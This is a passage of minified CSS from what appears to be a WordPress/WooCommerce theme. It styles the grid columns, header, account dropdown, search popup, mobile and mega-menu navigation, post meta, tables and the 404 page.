66.6666666667%;max-width:66.6666666667%}.column-tablet-9{flex:0 0 75%;max-width:75%}.column-tablet-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.column-tablet-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.column-tablet-12{flex:0 0 100%;max-width:100%}}@media (min-width:1024px){.column-desktop-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.column-desktop-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.column-desktop-3{flex:0 0 25%;max-width:25%}.column-desktop-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.column-desktop-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.column-desktop-6{flex:0 0 50%;max-width:50%}.column-desktop-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.column-desktop-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.column-desktop-9{flex:0 0 75%;max-width:75%}.column-desktop-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.column-desktop-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.column-desktop-12{flex:0 0 100%;max-width:100%}}.hide{display:none!important}@media (min-width:768px){.tablet-hide{display:none!important}}@media (min-width:1024px){.desktop-hide{display:none!important}}@media (max-width:767px){.tablet-hide-down{display:none!important}}@media (max-width:1023px){.desktop-hide-down{display:none!important}}.d-none{display:none}.site-header{background-position:center center;position:relative;z-index:996;background-color:#fff}.site-header .site-logo-anchor,.site-header .site-logo-link,.site-header .custom-logo-link{display:block;margin-bottom:0}.site-header .widget{margin-bottom:0}@media (max-width:768px){.site-header .container{padding-left:15px;padding-right:15px}}.site-branding{margin-bottom:0;display:block;clear:both}.site-branding .custom-logo-link+.site-branding-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.site-branding img{height:auto}.site-branding .site-title{font-size:2em;margin:0;font-family: var(--e-global-typography-accent-font-family);font-weight:700}.site-branding .site-description{font-size:.875em;display:none}.site-branding .logo{margin:0}.site-header-account{position:relative}@media (max-width:1024px){.site-header-account{display:none}}.site-header-account>a{white-space:nowrap;display:block}.site-header-account .login-form-title{font-size:18px;color:#333;margin-bottom:0}.site-header-account .account-dropdown{text-align:left;right:0;top:100%;position:absolute;pointer-events:none;opacity:0;z-index:100;visibility:hidden;margin-top:15px}.site-header-account .account-dropdown .result-error{margin:1em 0}.site-header-account .account-dropdown:after{content:"";display:block;position:absolute;top:0;left:0;right:0;height:2px;width:100%;background-color:var(--primary)}#elementor-sidebar .site-header-account .account-dropdown{left:0;right:unset}.site-header-account .account-dropdown.right{left:0;right:unset}.site-header-account .account-dropdown.right .account-wrap:before{left:20px;right:unset}.site-header-account .account-dropdown.justify{right:50%;transform:translateX(50%)}.site-header-account .account-dropdown.justify .account-wrap:before{right:50%;transform:translateX(50%) rotate(45deg)}.site-header-account .account-dropdown a.register-link,.site-header-account .account-dropdown a.lostpass-link{font-size:14px}.site-header-account .account-dropdown a.register-link:hover,.site-header-account .account-dropdown a.lostpass-link:hover{color:var(--accent)}.site-header-account .account-dropdown a.lostpass-link{text-decoration:underline dotted}.site-header-account .account-dropdown label{margin-bottom:5px;font-size:14px;line-height:1.5}.site-header-account .account-dropdown p{margin-bottom:10px}.site-header-account .account-dropdown input{line-height:normal!important;width:100%}.site-header-account .account-dropdown button{text-transform:uppercase;z-index:1;width:100%;line-height:1.5;margin-top:5px}.site-header-account .account-dropdown .account-wrap{display:block!important;position:relative;background-color:var(--background);box-shadow:0 0 30px 0 rgba(0,0,0,.05);border-width:2px;border-style:solid;border-color:var(--border)}.site-header-account .account-dropdown .login-form-head{display:flex;justify-content:space-between;align-items:center;margin-bottom:10px}.site-header-account .account-dropdown .login-form-bottom{text-align:right}.site-header-account .account-dropdown .xprocal-login-form-ajax{margin-bottom:5px}.site-header-account .account-dropdown .account-inner{width:320px;padding:20px;max-height:500px;overflow:auto}.site-header-account .account-dropdown .account-inner.dashboard{width:210px;padding:20px 0}.site-header-account .account-dropdown .account-inner::-webkit-scrollbar{width:3px}.site-header-account .account-dropdown .account-inner::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);background-color:#f5f5f5}.site-header-account .account-dropdown .account-inner::-webkit-scrollbar-thumb{background-color:#000}.site-header-account .account-links-menu,.site-header-account .account-dashboard{list-style:none;margin:0}.site-header-account .account-links-menu li a,.site-header-account .account-dashboard li a{width:100%;text-align:left;color:var(--text);font-size:14px;line-height:1.5;display:block;padding:7px 30px}.site-header-account .account-links-menu li a:hover,.site-header-account .account-dashboard li a:hover{color:var(--primary);background-color:rgba(0,0,0,.035)}@media (max-width:1024px){.site-header-search{display:none}}.site-header-search>a{white-space:nowrap;display:block}.site-header-search>a i{font-size:24px;color:var(--accent)}.site-header-search>a:hover i{color:var(--primary)}@media (max-width:1024px){.site-header-wishlist{display:none}}.site-header-wishlist .header-wishlist{position:relative;display:block}@media (min-width:1024px){.site-header-cart.header-cart-mobile{display:none}}.site-header-cart.header-cart-mobile .cart-contents{display:inline-flex;align-items:center}.site-header-cart.header-cart-mobile .cart-contents:before{font-size:20px;color:var(--accent)}.site-header-cart.header-cart-mobile .count{display:inline-block;line-height:1.4285714286;font-size:14px;font-weight:600;letter-spacing:0;margin-left:10px;color:var(--highlight)}.site-header-cart.header-cart-mobile .amount{display:none}.site-header-cart.header-cart-mobile+.menu-mobile-nav-button{order:-1}.header-main{display:flex;align-items:center;padding-top:1em;padding-bottom:1em}@media (min-width:1024px){.header-main{padding-top:2.5em;padding-bottom:2.5em;max-width:1320px;justify-content:space-between}.header-main .header-center{margin-left:20px;margin-right:20px}}@media (max-width:1023px){.header-group-mobile{display:flex;align-items:center;justify-content:space-between}}.header-group-action .site-header-account .account-dropdown.active{pointer-events:auto;opacity:1;visibility:visible;z-index:999}.header-group-action .site-header-account a i{font-size:22px;color:var(--accent)}.header-group-action .site-header-account a:hover i{color:var(--primary)}.header-group-action .site-header-wishlist a i{font-size:20px;color:var(--accent)}.header-group-action .site-header-wishlist a:hover{text-decoration:none}.header-group-action .site-header-wishlist a:hover i{color:var(--primary)}.header-group-action .site-header-wishlist .count{display:inline-block;font-weight:600;font-size:14px;line-height:22px;letter-spacing:0;margin-left:6px;color:var(--primary)}.header-group-action .site-header-cart .cart-contents{display:inline-flex;align-items:center}.header-group-action .site-header-cart .cart-contents:before{font-size:22px;color:var(--accent)}.header-group-action .site-header-cart .cart-contents:hover{text-decoration:none}.header-group-action .site-header-cart .cart-contents:hover:before{color:var(--primary)}.header-group-action .site-header-cart .count{display:inline-block;font-weight:600;font-size:14px;line-height:22px;letter-spacing:0;margin-left:6px;color:var(--primary)}.header-group-action .site-header-cart .woocommerce-Price-amount{display:none}.header-1{border-bottom:1px solid;border-color:var(--border);margin-bottom:50px}.home .header-1{margin-bottom:0}@media (max-width:1023px){.header-1 .header-left{display:flex;align-items:center;justify-content:space-between;width:100%}}.header-1 .header-right{display:flex;align-items:center;justify-content:flex-end}.header-1 .header-right .header-group-action{display:flex;align-items:center;justify-content:flex-end}.header-1 .header-right .header-group-action.left{justify-content:flex-start}.header-1 .header-right .header-group-action.center{justify-content:center}.header-1 .header-right .header-group-action>div{position:relative;text-align:center;line-height:0}.header-1 .header-right .header-group-action>div>a{-ms-transition:all .2s ease;-o-transition:all .2s ease;-moz-transition:all .2s ease;-webkit-transition:all .2s ease;transition:all .2s ease}.header-1 .header-right .header-group-action > div:not(:last-child) {margin-right:20px}.header-1 .header-right .header-group-action .site-search{width:100%}.header-1 .header-right .header-group-action .site-search .widget_product_search{margin-bottom:0}@media (min-width:1024px){.header-1 .site-branding{text-align:left;margin-right:35px}}.header-1 .site-branding img{width:126px}@media (max-width:1120px){.header-1 .order-wrap{display:none}}@media (min-width:1024px){body.xprocal-header-side{width:calc(100vw - 350px);max-width:calc(100vw - 350px);margin-left:auto}body.xprocal-header-side .header-sticky{display:none}.header-side{position:fixed;width:350px;height:100vh;left:0;top:0;background-color:#fff;display:flex}.header-side .header-container{display:flex;flex-direction:column;padding:50px 30px}.admin-bar .header-side .header-container{padding:80px 30px 50px}.header-side .header-container>*{display:flex;flex-direction:column}.header-side .header-top{justify-content:center;margin-bottom:auto;margin-top:auto;padding-top:0;padding-bottom:0}.header-side .header-bottom{margin-top:auto;margin-bottom:auto}.header-side .site-branding{margin-bottom:50px}.header-side .site-branding img{margin:auto}.header-side .main-navigation ul li{float:unset;display:block;text-align:center}.header-side .main-navigation ul.menu>li>a,.header-side .main-navigation ul.nav-menu>li>a{padding:5px}}.search-popup-active{overflow:hidden}.site-search-popup-overlay{position:fixed;width:100vw;height:100vh;top:0;bottom:0;left:0;z-index:997;opacity:0;pointer-events:none;background-color:rgba(0,0,0,.7);visibility:hidden;transition:opacity .3s cubic-bezier(0,.35,.25,1) , visibility .3s cubic-bezier(0,.35,.25,1)}.site-search-popup.active+.site-search-popup-overlay{opacity:.5;visibility:visible;pointer-events:auto}.site-search-popup.active .site-search-popup-wrap .site-search{opacity:1;visibility:visible;transition:opacity .3s ease-in-out .3s , visibility .3s ease-in-out .3s}.site-search-popup{position:fixed;width:100vw;top:0;left:0;z-index:99999;background-color:#fff;transition:all ease-in-out .3s;visibility:hidden;pointer-events:none;transform:translateY(-100%)}.site-search-popup.active{visibility:visible;pointer-events:auto;transform:translateY(0)}.site-search-popup .site-search-popup-wrap{display:flex;align-items:center;justify-content:center;position:relative;margin-left:auto;margin-right:auto;padding:40px 15px;width:100%;max-width:1320px}.site-search-popup .site-search-popup-wrap .site-search-popup-close{position:absolute;right:20px;top:5px;font-size:18px}@media (max-width:767px){.site-search-popup .site-search-popup-wrap .site-search-popup-close{top:5px;right:15px}}.site-search-popup .site-search-popup-wrap .site-search-popup-close i{color:#000}.site-search-popup .site-search-popup-wrap .site-search-popup-close:hover i{color:var(--primary)}.site-search-popup .site-search-popup-wrap .site-search{display:block;max-width:810px;width:100%;position:relative;opacity:0;visibility:hidden;transition:opacity .2s ease-in-out , visibility .2s ease-in-out}.site-search-popup .site-search-popup-wrap .site-search .widget{margin-bottom:0;border:none;padding:0}.site-search-popup .site-search-popup-wrap .site-search .ajax-search-result{max-height:50vh}.xprocal-mobile-nav{display:flex;flex-direction:column;justify-content:space-between;position:fixed;width:330px;top:0;bottom:0;left:0;z-index:9999;overflow:hidden;overflow-y:auto;background-color:#fff;transition:transform .25s ease;-webkit-transform:translate3d(-330px,0,0);transform:translate3d(-330px,0,0)}.mobile-nav-active .xprocal-mobile-nav{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.admin-bar .xprocal-mobile-nav{top:46px}@media (min-width:783px){.admin-bar .xprocal-mobile-nav{top:32px}}@media (min-width:601px) and (max-width:782px){.admin-bar .xprocal-mobile-nav{top:46px}}.xprocal-mobile-nav .search-form{margin-top:1em}.xprocal-mobile-nav .xprocal-social{border-top:1px solid #0e0e0e;padding:.5em;margin-top:1rem}body .xprocal-mobile-nav .xprocal-social ul li a:before{color:#fff}.xprocal-mobile-nav .xprocal-language-switcher-mobile{line-height:0;padding:0 30px}.xprocal-mobile-nav .xprocal-language-switcher-mobile .menu{list-style:none;margin:0;padding:10px 0;border-top:1px solid;border-top-color:var(--border)}.xprocal-mobile-nav .xprocal-language-switcher-mobile .item{display:inline-block;margin-bottom:5px;margin-top:5px}.xprocal-mobile-nav .xprocal-language-switcher-mobile .item .language-switcher-head{padding-right:5px}.xprocal-mobile-nav .xprocal-language-switcher-mobile .item a{display:block;padding:0 5px}.xprocal-mobile-nav .xprocal-language-switcher-mobile .item:last-child{margin-right:0}.xprocal-mobile-nav .xprocal-language-switcher-mobile .item img{width:24px;height:16px;object-fit:cover}.xprocal-mobile-nav .mobile-nav-tabs{clear:both;padding:0 30px;background-color:#f7f7f7}.xprocal-mobile-nav .mobile-nav-tabs ul{display:flex;align-items:center;flex-direction:row;list-style:none;margin:0}.xprocal-mobile-nav .mobile-nav-tabs ul li{display:flex;align-items:center;position:relative;text-align:left;font-size:14px;font-weight:700;line-height:20px;padding-top:20px;padding-bottom:20px;cursor:pointer;color:var(--accent)}.xprocal-mobile-nav .mobile-nav-tabs ul li i{color:#000;font-size:15px;margin-right:10px}.xprocal-mobile-nav .mobile-nav-tabs ul li:before{content:"";display:inline-block;position:absolute;height:2px;width:100%;bottom:0;opacity:0;visibility:hidden;-webkit-transform:scale(.6);-ms-transform:scale(.6);transform:scale(.6);-webkit-transition:all .3s ease;transition:all .3s ease;background-color:var(--primary)}.xprocal-mobile-nav .mobile-nav-tabs ul li.active:before{opacity:1;visibility:visible;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.xprocal-mobile-nav .mobile-nav-tabs ul .mobile-pages-title{margin-right:15px}.xprocal-mobile-nav .mobile-nav-tabs ul .mobile-categories-title{margin-left:15px}.xprocal-mobile-nav .mobile-menu-tab{display:none;padding:0 30px}.xprocal-mobile-nav .mobile-menu-tab.active{display:block}.mobile-nav-close{float:right;clear:both;position:absolute;line-height:1;top:22px;right:24px;padding:0;width:20px;height:20px;text-align:center;z-index:99;color:var(--accent)}.mobile-nav-close:hover,.mobile-nav-close:focus{color:var(--accent)}.xprocal-overlay{position:fixed;width:100vw;height:100vh;top:0;bottom:0;left:0;z-index:997;opacity:0;background-color:rgba(0,0,0,.7);visibility:hidden;transition:opacity .25s ease , visibility 0s ease}.mobile-nav-active .xprocal-overlay{visibility:visible;opacity:1}.menu-mobile-nav-button{display:block;font-size:15px;color:var(--accent)}@media (min-width:1024px){.menu-mobile-nav-button{display:none}}.menu-mobile-nav-button .xprocal-icon{display:flex;flex-direction:column;margin-right:15px}.menu-mobile-nav-button .xprocal-icon>span{display:inline-block;height:2px;width:24px;margin-bottom:3px;border-radius:5px;transition:all .3s ease;background-color:var(--accent)}.menu-mobile-nav-button .xprocal-icon>span:last-child{margin-bottom:0}.menu-mobile-nav-button .xprocal-icon .icon-2{width:16px}.menu-mobile-nav-button .xprocal-icon .icon-3{width:12px}.menu-mobile-nav-button:hover .xprocal-icon>span{background-color:var(--primary)}.menu-mobile-nav-button:hover .xprocal-icon .icon-2{width:24px}.menu-mobile-nav-button:hover .xprocal-icon .icon-3{width:24px}html{overflow-x:hidden}#page{transition:all .25s ease}.mobile-nav-active{overflow:hidden}button.menu-toggle{cursor:pointer;text-align:left;float:right;position:relative;border:2px solid transparent;box-shadow:none;border-radius:0;background-image:none;padding:.6180469716em .875em .6180469716em;font-size:.875em;max-width:120px}.menu-badge{font-size:10px;font-weight:600;line-height:1.2222222222;padding:2px 10px;border-radius:8px 8px 8px 0;position:absolute;right:30px}.primary-navigation .menu>.menu-item>a .menu-badge{position:absolute;top:-7px;left:1.1em}.menu-badge+.menu-title{margin-right:40px}.toggled button.menu-toggle::before,.toggled button.menu-toggle::after{transform:rotate(45deg)}.toggled button.menu-toggle::after{transform:rotate(-45deg)}.toggled button.menu-toggle span::before{opacity:0}.primary-navigation{display:none}ul.menu li.current-menu-item>a,ul.menu li.current-menu-ancestor>a,ul.menu li.current-menu-parent>a{color:var(--primary)}.main-navigation{position:relative}.main-navigation::before,.main-navigation::after{content:"";display:table}.main-navigation::after{clear:both}.main-navigation div.menu{display:none}.main-navigation div.menu:last-child{display:block}.main-navigation .menu{clear:both}.main-navigation ul.menu{margin-left:0;list-style:none;margin-bottom:0}.main-navigation ul.menu ul{display:block;margin-left:1.41575em}.main-navigation ul.menu>li.menu-item>a{display:flex;align-items:center;position:relative;padding:1.125em 1.2em;font-size:14px;line-height:1.7142857143;font-weight:700;letter-spacing:-.01em;text-transform:uppercase}.main-navigation ul.menu>li.menu-item>a:hover{text-decoration:none;color:var(--primary);-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;transition:all .3s ease}.main-navigation ul.menu>li.menu-item.current-menu-parent>a,.main-navigation ul.menu>li.menu-item.current-menu-item>a,.main-navigation ul.menu>li.menu-item.current-menu-ancestor>a{color:var(--primary)}.main-navigation ul.menu>li.menu-item:hover>a{color:var(--primary);-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;transition:all .3s ease}.main-navigation ul.menu li.menu-item .sub-menu .menu-item a{width:100%;color:var(--text)}.main-navigation ul.menu li.menu-item .sub-menu .menu-item:hover>a{text-decoration:none;color:var(--primary)}.main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-item>a{color:var(--primary)}.main-navigation ul>li.menu-item>a,.main-navigation ul.nav-menu>li.menu-item>a{color:var(--accent)}.main-navigation .sub-menu{padding:25px 0;background-color:#fff;box-shadow:0 0 30px rgba(0,0,0,.08)}.mobile-navigation,.mobile-navigation-categories{clear:both}.mobile-navigation ul,.mobile-navigation-categories ul{margin:0;list-style:none}.mobile-navigation ul>li.menu-item,.mobile-navigation-categories ul>li.menu-item{position:relative}.mobile-navigation ul>li.menu-item>a,.mobile-navigation-categories ul>li.menu-item>a{display:block;padding:15px 0;font-size:14px;border-bottom:1px solid;border-bottom-color:var(--border);color:var(--accent)}.mobile-navigation ul>li.menu-item>a i,.mobile-navigation-categories ul>li.menu-item>a i{font-size:16px;margin-right:15px}.mobile-navigation ul>li.menu-item>a>span,.mobile-navigation-categories ul>li.menu-item>a>span{display:inline-block;position:relative}.mobile-navigation ul>li.menu-item>a>span:before,.mobile-navigation-categories ul>li.menu-item>a>span:before{content:none;display:inline-block;position:absolute;height:1px;width:0;left:0;bottom:-1px;background-color:var(--primary)}.mobile-navigation ul>li.menu-item.current-menu-parent>a>span:before,.mobile-navigation ul>li.menu-item.current-menu-item>a>span:before,.mobile-navigation ul>li.menu-item.current-menu-ancestor>a>span:before,.mobile-navigation-categories ul>li.menu-item.current-menu-parent>a>span:before,.mobile-navigation-categories ul>li.menu-item.current-menu-item>a>span:before,.mobile-navigation-categories ul>li.menu-item.current-menu-ancestor>a>span:before{width:100%}.mobile-navigation ul>li.menu-item button::after,.mobile-navigation-categories ul>li.menu-item button::after{transition:all , ease , .9s}.mobile-navigation ul>li.menu-item:last-child>a,.mobile-navigation-categories ul>li.menu-item:last-child>a{border-bottom:none}.mobile-navigation ul ul.sub-menu,.mobile-navigation-categories ul ul.sub-menu{display:none}.mobile-navigation ul ul.sub-menu>li.menu-item>a,.mobile-navigation-categories ul ul.sub-menu>li.menu-item>a{font-size:14px;text-transform:unset;font-weight:400;padding:2px 0 2px 13px;border-bottom:none;line-height:24px;color:var(--text)}.mobile-navigation ul ul.sub-menu>li.menu-item>a:hover,.mobile-navigation-categories ul ul.sub-menu>li.menu-item>a:hover{color:var(--primary)}.mobile-navigation ul ul.sub-menu>li.menu-item:first-child>a,.mobile-navigation-categories ul ul.sub-menu>li.menu-item:first-child>a{padding-top:8px}.mobile-navigation ul ul.sub-menu>li.menu-item ul.sub-menu,.mobile-navigation-categories ul ul.sub-menu>li.menu-item ul.sub-menu{margin-left:15px}.mobile-navigation ul ul.sub-menu .dropdown-toggle,.mobile-navigation-categories ul ul.sub-menu .dropdown-toggle{padding:7px 0}.mobile-navigation .dropdown-toggle,.mobile-navigation-categories .dropdown-toggle{background:transparent;position:absolute;top:0;right:0;display:block;padding:17px 0;line-height:1;width:30px;text-align:right;border:none;font-size:16px;color:var(--accent)}.mobile-navigation .dropdown-toggle:focus,.mobile-navigation-categories .dropdown-toggle:focus{outline:none}.mobile-navigation .dropdown-toggle:hover,.mobile-navigation .dropdown-toggle:active,.mobile-navigation .dropdown-toggle:focus,.mobile-navigation-categories .dropdown-toggle:hover,.mobile-navigation-categories .dropdown-toggle:active,.mobile-navigation-categories .dropdown-toggle:focus{border:none;background-color:transparent;color:var(--accent)}.mobile-navigation .dropdown-toggle:after,.mobile-navigation-categories .dropdown-toggle:after{content:none}.main-navigation.toggled .menu > ul:not(.nav-menu),
.main-navigation.toggled ul[aria-expanded=true] {max-height:9999px}.vertical-navigation{position:relative;height:100%}.vertical-navigation:before{content:"";position:absolute;height:5px;width:100%;left:0;bottom:-5px;background-color:transparent}.vertical-navigation .vertical-navigation-header{display:flex;align-items:center;justify-content:space-between;padding:18px 30px 18px 0;overflow:hidden;cursor:pointer;border-right:1px solid var(--border)}.vertical-navigation .vertical-navigation-header .xprocal-icon{display:flex;flex-direction:column;align-items:flex-end;margin-left:10px;color:var(--accent)}.vertical-navigation .vertical-navigation-header .vertical-navigation-title{position:relative;display:flex;align-items:center}.vertical-navigation .vertical-navigation-header .vertical-navigation-title .title{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;font-size:16px;line-height:1.5;font-weight:600;color:var(--accent)}.vertical-navigation .vertical-navigation-header .vertical-navigation-title .title-icon{display:flex;flex-direction:column;margin-right:13px}.vertical-navigation .vertical-navigation-header .vertical-navigation-title .title-icon>span{display:inline-block;height:2px;width:10px;margin-bottom:5px;transition:all .3s ease;background-color:var(--primary)}.vertical-navigation .vertical-navigation-header .vertical-navigation-title .title-icon>span:last-child{margin-bottom:0}.vertical-navigation .vertical-navigation-header .vertical-navigation-title .title-icon .icon-2{width:18px}.vertical-navigation:hover .vertical-navigation-header .vertical-navigation-title .title-icon .icon-1{width:18px}.vertical-navigation:hover .vertical-navigation-header .vertical-navigation-title .title-icon .icon-3{width:18px}.vertical-navigation .vertical-menu{position:absolute;top:100%;left:0;width:100%;opacity:0;min-width:300px;visibility:hidden;transform:translateY(15px);-ms-transition:all .2s ease;-o-transition:all .2s ease;-moz-transition:all .2s ease;-webkit-transition:all .2s ease;transition:all .2s ease}.vertical-navigation .vertical-menu .menu{position:relative;list-style:none;border:1px solid var(--border)}.vertical-navigation .vertical-menu .menu>li:last-child a{border-bottom:none}.vertical-navigation .vertical-menu .menu>li>a{display:flex;align-items:center;font-size:16px;padding:15px 30px;font-weight:600;line-height:1.358;border-bottom:1px solid var(--border)}.vertical-navigation:hover .vertical-menu{opacity:1;visibility:visible;z-index:99;transform:translateY(0)}.vertical-navigation ul.menu{list-style:none;margin:0;background-color:#fff}.vertical-navigation ul.menu .sub-menu{position:absolute;left:-9999em;z-index:-1;top:-1px;visibility:hidden;opacity:0;list-style:none;margin:0;background:#fff;width:260px;border:1px solid var(--border)}.vertical-navigation ul.menu .sub-menu>li:last-child>a{border-bottom:none}.vertical-navigation ul.menu .sub-menu>li>a{display:block;font-size:14px;padding:15px 30px;font-weight:600;line-height:1.358;color:var(--accent);border-bottom:1px solid var(--border)}.vertical-navigation ul.menu .sub-menu>li:hover>a{color:var(--primary)}.vertical-navigation ul.menu .sub-menu>li.current-menu-item>a{color:var(--primary)}.vertical-navigation ul.menu .sub-menu.mega-menu>li{padding:0}.vertical-navigation ul.menu>li{position:relative}.vertical-navigation ul.menu>li:before{content:"";display:block;position:absolute;width:3px;height:100%;right:-3px}.vertical-navigation ul.menu>li>a{color:var(--accent);font-size:14px;padding:.5em 20px;display:block}.vertical-navigation ul.menu>li>a .menu-icon{font-size:20px;margin-right:10px;color:var(--accent)}.vertical-navigation ul.menu>li:hover>.sub-menu{opacity:1;visibility:visible;left:100%;z-index:99}.vertical-navigation ul.menu>li:hover>a{color:var(--primary)}.vertical-navigation ul.menu>li:hover>a .menu-icon{color:var(--primary)}.vertical-navigation ul.menu>li.current-menu-item>a{color:var(--primary)}.vertical-navigation ul.menu>li.current-menu-item>a .menu-icon{color:var(--primary)}.has-mega-menu.has-fullwidth{position:static!important}.has-mega-menu.has-fullwidth .mega-fullwidth{width:100%}.has-mega-menu.sub-menu-left{position:static!important}.has-mega-menu .mega-containerwidth{max-width:var(--container)}.vertical-navigation .has-mega-menu{position:static!important}.vertical-navigation .has-mega-menu .mega-menu{padding:0!important}.main-navigation .has-mega-menu .mega-menu .elementor-icon-list-item{min-width:unset}.mega-menu.sub-menu{padding:0;background:#fff}.mega-menu.sub-menu .elementor-section.elementor-section-stretched{left:0!important;max-width:100%!important}.mega-menu.mega-stretchwidth{width:100vw}.single-xprocal_menu_item .elementor-icon-list-items li,.mega-menu .elementor-icon-list-items li{font-weight:400}.single-xprocal_menu_item .elementor-icon-list-items li a,.mega-menu .elementor-icon-list-items li a{color:var(--text)}.single-xprocal_menu_item .elementor-icon-list-items li a:hover,.mega-menu .elementor-icon-list-items li a:hover{color:var(--primary);text-decoration:none}.header-side .main-navigation ul.menu{margin-left:-30px;margin-right:-30px}.header-side .main-navigation ul ul.sub-menu{top:50%!important;transform:translateY(-50%)!important;left:100%!important;max-height:100vh;overflow-y:auto}.header-side .main-navigation ul ul.sub-menu .elementor-section.elementor-section-stretched{left:0!important;max-width:100%!important}.header-side .has-mega-menu.sub-menu-left{position:relative!important}.site-content{outline:none}.hentry strong,.hentry th,.hentry dt{color:var(--accent)}.post-thumbnail{position:relative;margin-bottom:28px}.post-content .entry-title{margin-bottom:20px}.entry-meta{display:flex;flex-wrap:wrap;align-items:center;font-size:12px;line-height:1.3333333333;font-weight:600;letter-spacing:.04em;margin-bottom:14px;text-transform:uppercase}.entry-meta > div:not(:last-child):after {content:"";display:inline-block;width:2px;height:2px;margin:0 5px;border-radius:50%;vertical-align:middle;background-color:var(--text_light)}.entry-meta a{display:inline-block;color:var(--text_light)}.entry-meta a:hover{text-decoration:underline}.entry-meta .categories-link{color:var(--primary)}.entry-meta .categories-link:before{content:"";display:inline-block;width:8px;height:14px;margin-right:7px;vertical-align:text-top;transform:skewX(-20deg);background-color:var(--primary)}.entry-meta .categories-link a{color:var(--primary)}.more-link-wrap{margin-top:21px}a.more-link{display:inline-block;font-weight:700;font-size:13px;line-height:1.3846153846;letter-spacing:1px;text-transform:uppercase;color:var(--accent)}a.more-link i{font-size:8px;margin-left:5px;position:relative;top:-1px;color:var(--primary)}a.more-link:hover{color:var(--primary)}.byline,
.updated:not(.published) {display:none}.single .byline,.group-blog .byline{display:inline}.page-links{clear:both;margin:0 0 1em}.page-header .page-title{font-size:40px;margin-bottom:50px;line-height:40px}.single .hentry .gamma.entry-title{margin-bottom:30px}.single .hentry .entry-taxonomy{display:flex;flex-wrap:wrap;align-items:center;margin:20px 0;font-size:14px}.single .hentry .entry-taxonomy span+.tags-links:before,.single .hentry .entry-taxonomy a+.tags-links:before{content:"/";display:inline-block;margin-left:5px;margin-right:5px}.author-wrapper{background:#fff;box-shadow:0 4px 30px rgba(0,0,0,.1);display:flex;flex-wrap:wrap;padding:30px}.author-wrapper .author-avatar{margin-right:30px}.author-wrapper .author-avatar img{width:140px;height:140px;object-fit:cover}.author-wrapper .author-caption{flex:1}.author-wrapper .author-caption .author-name{font-size:24px;margin-top:20px}.author-wrapper+nav.post-navigation{border-top:none}.single-post .xprocal-social-share{padding:10px 0}.single-post .xprocal-social-share a{color:var(--accent)}.single-post .xprocal-social-share a:hover{color:var(--primary)}article.article-default{margin-bottom:45px}article.article-default.type-product .entry-meta{display:none}.search form.search-form label,.post-password-form label{vertical-align:middle}.search form.search-form input[type="submit"],.post-password-form input[type="submit"]{vertical-align:middle}.xprocal-footer-builder .site-footer{padding-top:0}.copyright-bar{background-color:#000;color:#fff;padding:1.618em 0}.copyright-bar .site-info{text-align:center}.copyright-bar .site-info a.site-url:not(.button) {color:#fff;text-decoration:underline}.copyright-bar .site-info a.site-url:not(.button):hover {text-decoration:none}@media (max-width:1024px){[data-elementor-type="footer"]{margin-bottom:60px}}.alignleft{display:inline;float:left;margin-right:1.41575em;margin-bottom:1.41575em;clear:both}.alignright{display:inline;float:right;margin-left:1.41575em;margin-bottom:1.41575em;clear:both}.aligncenter{clear:both;display:block;margin:0 auto;margin-bottom:1.41575em}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:0;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;display:block;font-weight:bold;height:auto;left:0;line-height:normal;padding:1em 1.618em;text-decoration:none;top:0;width:auto;z-index:100000;outline:none}.clear::before,.clear::after,.entry-content::before,.entry-content::after,.comment-content::before,.comment-content::after,.site-header::before,.site-header::after,.site-content::before,.site-content::after,.site-footer::before,.site-footer::after{content:"";display:table}.clear::after,.entry-content::after,.comment-content::after,.site-header::after,.site-content::after,.site-footer::after{clear:both}table{border-spacing:0;width:100%;border-collapse:collapse}table caption{padding:1em 0;font-weight:600}table td,table th{padding:1em 1.41575em;text-align:left;vertical-align:top;word-break:break-all}table td p:last-child,table th p:last-child{margin-bottom:0}table th{font-weight:400}table thead th{padding:1.41575em;vertical-align:middle}table tbody h2{font-size:1em;letter-spacing:normal;font-weight:normal}table tbody h2 a{font-weight:normal}.entry-content table:not(.shop_table) td,
.entry-content table:not(.shop_table) th {border:1px solid;border-color:var(--border)}table.shop_attributes td,table.shop_attributes th{border:1px solid;border-color:var(--border)}.error404 .page-content .widget_search{max-width:540px;margin-left:auto;margin-right:auto}.error404 #page .site-content{padding-bottom:60px;padding-top:60px;margin:0;border-top:1px solid var(--border)}@media (min-width:768px){.error404 #page .site-content{padding-top:80px;padding-bottom:80px;margin:0;border-top:1px solid var(--border)}}@media (min-width:1024px){.error404 #page .site-content{padding-top:180px;padding-bottom:170px;margin:0;border-top:1px solid var(--border)}}.error404 .error-404{text-align:left}@media (min-width:768px){.error404 .error-404{justify-content:center;align-items:center}.error404 .error-404 .page-content{display:flex}.error404 .error-404 .error-img404{flex:50%}.error404 .error-404 .error-content{flex:50%;margin-left:30px}}.error404 .error-img404 img{margin:0 auto}.error404 h1.title{font-size:45px;line-height:1;font-weight:700;text-transform:uppercase;color:var(--primary);margin:0 0 8px}@media (max-width:767px){.error404 